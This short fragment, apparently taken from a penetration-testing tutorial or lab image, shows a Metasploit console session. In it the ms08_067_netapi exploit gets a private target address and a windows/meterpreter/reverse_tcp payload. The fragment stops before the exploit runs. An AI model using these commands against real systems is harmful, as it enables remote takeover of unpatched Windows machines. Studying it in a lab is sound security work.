 msf exploit(ms08_067_netapi) > set RHOST 10.50.13.125
RHOST => 10.50.13.125
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) >